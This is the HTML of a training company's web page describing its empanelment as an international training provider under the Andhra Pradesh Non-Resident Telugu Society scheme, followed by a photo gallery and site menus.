	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-985"><a   title="Multi Skill Technician Fabrication" href="https://mectontraining.com/courses/multi-skill-technician-fabrication/">Multi Skill Technician Fabrication</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-654"><a   title="Welders" href="https://mectontraining.com/courses/welders/">Welders</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-986"><a   title="Lifting Supervisor" href="https://mectontraining.com/courses/lifting-supervisor/">Lifting Supervisor</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-984"><a   title="Riggers" href="https://mectontraining.com/courses/riggers/">Riggers</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-1557"><a   title="Scaffolding Erection and Inspection" href="https://mectontraining.com/courses/scaffolding-erection-and-inspection/">Scaffolding Erection and Inspection</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-1446"><a   title="Junior Software Developer" href="https://mectontraining.com/courses/junior-software-developer/">Junior Software Developer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-1590"><a   title="Third Party Certified Courses" href="https://mectontraining.com/courses/third-party-certified-courses/">Third Party Certified Courses</a></li>
</ul>
</li>
<li id="menu-item-1380" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children nav-item menu-item-1380 dropdown submenu active"><a   title="Projects" href="#">Projects</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1383"><a   title="NSDC" href="https://mectontraining.com/nsdc/">NSDC</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1382"><a   title="DDUGKY" href="https://mectontraining.com/deen-dayal-upadhyaya-grameen-kaushalya-yojana-ddu-gky/">DDUGKY</a></li>
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1373 current_page_item nav-item menu-item-1381 active"><a   title="APNRT" href="https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/">APNRT</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-611"><a   title="Gallery" href="https://mectontraining.com/gallery/">Gallery</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-618"><a   title="Our Clients" href="https://mectontraining.com/our-clients/">Our Clients</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-470"><a   title="Contact Us" href="https://mectontraining.com/contact-us/">Contact Us</a></li>
</ul>                             <img src="https://mectontraining.com/wp-content/themes/industrio-child/SkillNSDCLogo.jpg" class="skill-logo">
                    </div><!-- end of nav-collapse -->
                </div><!-- end of container -->
            </nav>
        </header>        		<div data-elementor-type="post" data-elementor-id="1373" class="elementor elementor-1373" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-ebf02c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ebf02c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-ec412ec elementor-column elementor-col-100 elementor-top-column" data-id="ec412ec" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-55f77ca elementor-align-left elementor-widget elementor-widget-bdevs-banner" data-id="55f77ca" data-element_type="widget" data-widget_type="bdevs-banner.default">
				<div class="elementor-widget-container">
					
        <section class="page-title" style="background: url(https://mectontraining.com/wp-content/uploads/2020/06/Multi-Skill-Technician-Fabrication.jpg) center center no-repeat local;">
            <div class="container">
                <div class="row">
                    <div class="col col-xs-12">
                        <div class="title-breadcrumb">
                        	                            <h2>APNRT</h2>
                                                        <ol class="breadcrumb">
                                <li><a href="https://mectontraining.com/">Home</a></li>
                                <li>APNRT</li>
                            </ol>
                        </div>
                    </div>
                </div> <!-- end row -->
            </div> <!-- end container -->
        </section>
			</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-3529742 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3529742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f5b705b elementor-column elementor-col-100 elementor-top-column" data-id="f5b705b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8e05e69 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="8e05e69" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs" role="tablist">
			<div class="elementor-tabs-wrapper">
									<div id="elementor-tab-title-1481" class="elementor-tab-title elementor-tab-desktop-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1481"><a href="">ANDRAPRADESH NON RESIDENT TELUGU SOCIETY (APNRT)</a></div>
							</div>
			<div class="elementor-tabs-content-wrapper">
									<div class="elementor-tab-title elementor-tab-mobile-title" data-tab="1" role="tab">ANDRAPRADESH NON RESIDENT TELUGU SOCIETY (APNRT)</div>
					<div id="elementor-tab-content-1481" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1481"><p><style>li{list-style: inherit;}</style></p><p>Mecton acting as Technical advisory for Andhra Pradesh Non-Resident Telugu (APNRT) Society, a government of Andhra Pradesh initiative to unite the Telugu Diaspora worldwide and provide them the right platform to engage with their motherland in ways and means which are symbiotic in nature.</p><p>MTTS received empanelment order from APNRT as International training provider (ITP) for a period of three years to offer training services in their international skill development center in trades allocated by APNRTS.</p><p>Under APNRT scheme,</p><ol><li>APNRT Society shall allocate the training targets to MTTS in phased manner.</li><li>It is planned to train a total of 960 trainees for the year 2018-19.</li><li>These trainings will be held at both the ISDC’s.</li><li>Training duration for each course is 3 months or 90 days.</li><li>This training is intended to provide 100% job placement/employment commitment to all the certified candidates.</li></ol>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1373 gallery-columns-3 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/vfez4587/'><img fetchpriority="high" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/VFEZ4587.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/VFEZ4587.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/VFEZ4587-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/VFEZ4587-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/VFEZ4587-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/wckf1137/'><img decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/WCKF1137.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/WCKF1137.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/WCKF1137-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/WCKF1137-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/WCKF1137-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/xczv4727/'><img decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/XCZV4727.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/XCZV4727.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/XCZV4727-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/XCZV4727-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/XCZV4727-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/ydrt6054/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/YDRT6054.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/YDRT6054.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/YDRT6054-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/YDRT6054-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/YDRT6054-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/ygfh4206/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/YGFH4206.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/YGFH4206.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/YGFH4206-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/YGFH4206-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/YGFH4206-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/umia5535/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/UMIA5535.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/UMIA5535.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/UMIA5535-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/UMIA5535-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/UMIA5535-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/ucxd9750/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/UCXD9750.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/UCXD9750.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/UCXD9750-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/UCXD9750-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/UCXD9750-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/tvxz7462/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/TVXZ7462.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/TVXZ7462.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/TVXZ7462-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/TVXZ7462-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/TVXZ7462-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/tobh3893/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/TOBH3893.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/TOBH3893.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/TOBH3893-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/TOBH3893-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/TOBH3893-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/tnbs9426/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/TNBS9426.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/TNBS9426.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/TNBS9426-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/TNBS9426-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/TNBS9426-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/szlj7787/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/SZLJ7787.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/SZLJ7787.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/SZLJ7787-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/SZLJ7787-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/SZLJ7787-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/sfmi2291/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/SFMI2291.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/SFMI2291.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/SFMI2291-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/SFMI2291-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/SFMI2291-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/qviu2513/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/QVIU2513.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/QVIU2513.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/QVIU2513-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/QVIU2513-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/QVIU2513-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/nxex1803/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/NXEX1803.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/NXEX1803.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/NXEX1803-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/NXEX1803-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/NXEX1803-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/img_9056/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/IMG_9056.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/IMG_9056.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_9056-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_9056-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_9056-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/img_7870/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/IMG_7870.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/IMG_7870.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_7870-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_7870-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_7870-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/img_1021/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/IMG_1021.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/IMG_1021.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_1021-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_1021-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_1021-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/img_0032/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/IMG_0032.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/IMG_0032.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0032-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0032-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0032-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/img_0030/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/IMG_0030.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/IMG_0030.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0030-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0030-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0030-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/img_0027/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/IMG_0027.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/IMG_0027.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0027-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0027-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/IMG_0027-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/fnuv2989/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/FNUV2989.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/FNUV2989.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/FNUV2989-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/FNUV2989-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/FNUV2989-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/fdyl1234/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/FDYL1234.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/FDYL1234.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/FDYL1234-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/FDYL1234-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/FDYL1234-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/dkvx3408/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/DKVX3408.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/DKVX3408.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/DKVX3408-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/DKVX3408-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/DKVX3408-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/ckxr0658/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/CKXR0658.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/CKXR0658.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/CKXR0658-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/CKXR0658-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/CKXR0658-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/cktm5266/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/CKTM5266.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/CKTM5266.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/CKTM5266-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/CKTM5266-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/CKTM5266-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/bimm6935/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/BIMM6935.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/BIMM6935.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/BIMM6935-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/BIMM6935-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/BIMM6935-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/184a7920/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/184A7920.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/184A7920.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/184A7920-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/184A7920-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/184A7920-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/184a7824/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/184A7824.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/184A7824.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/184A7824-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/184A7824-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/184A7824-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mectontraining.com/184a7818/'><img loading="lazy" decoding="async" width="1280" height="960" src="https://mectontraining.com/wp-content/uploads/2020/10/184A7818.jpg" class="attachment-full size-full" alt="" srcset="https://mectontraining.com/wp-content/uploads/2020/10/184A7818.jpg 1280w, https://mectontraining.com/wp-content/uploads/2020/10/184A7818-300x225.jpg 300w, https://mectontraining.com/wp-content/uploads/2020/10/184A7818-1024x768.jpg 1024w, https://mectontraining.com/wp-content/uploads/2020/10/184A7818-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</div>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		      
     
    <section class="news-letter-section">
        <div class="container">
            <div class="row">
                                                <div id="text-9" class="widget widget_text" >			<div class="textwidget"><div class="col col-md-12 text-center">
<h3><em>Transform Knowledge to Skill</em></h3>
</div>
</div>
		</div>                                            </div>
        </div> <!-- end container -->
    </section>
    <footer class="site-footer">
            <div class="upper-footer">
                <div class="container">
                    <div class="row">
                        <div class="col col-md-3 col-sm-6 about">
                                                            <div id="text-5" class="widget widget_text" >			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-1476 aligncenter" src="http://mectontraining.com/wp-content/uploads/2021/02/Mecton-Logo.jpg" alt="" width="220" height="60" /></p>
<div style="text-align:center; color:white;">280, Ring road housing sector, Madhavaram Bus station, Madhavaram, Chennai, Tamil Nadu 600060</div>
<div class="QsDR1c">
<div class="wDYxhc" lang="en-IN" data-attrid="kc:/location/location:address" data-md="1002" data-hveid="CDIQAA" data-ved="2ahUKEwi_krvH4vSAAxU5cGwGHWBrCh4QkCl6BAgyEAA">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3adr" data-mid="/g/12lt5wjkl" data-ved="2ahUKEwi_krvH4vSAAxU5cGwGHWBrCh4QghwoAHoECDIQAQ">
<div class="GnGVVe"></div>
<div class="GDRHkb" data-at="5" data-uid="1"></div>
<div class="GDRHkb" data-at="2" data-uid="1"></div>
</div>
</div>
</div>
</div>
<div></div>
<div>
<div class="wDYxhc" lang="en-IN" data-attrid="kc:/location/location:hours" data-md="1005" data-hveid="CCoQAA" data-ved="2ahUKEwi_krvH4vSAAxU5cGwGHWBrCh4QkCl6BAgqEAA"></div>
</div>
</div>
		</div>                                                        </div>

                        <div class="col col-md-3 col-sm-6" style="padding-left: 46px;">
                                                            <div id="nav_menu-4" class="widget widget_nav_menu" ><div class="sidebar-title"><h3>Quick Links</h3></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://mectontraining.com/profile/">Profile</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://mectontraining.com/gallery/">Gallery</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://mectontraining.com/students-zone/video/">Video</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://mectontraining.com/why-mecton/">Why Mecton</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://mectontraining.com/our-clients/">Our Clients</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://mectontraining.com/ceo-message/">CEO Message</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://mectontraining.com/accreditations/">Certification &#038; Accreditations</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://mectontraining.com/terms-and-conditions-2/">Terms and Conditions</a></li>
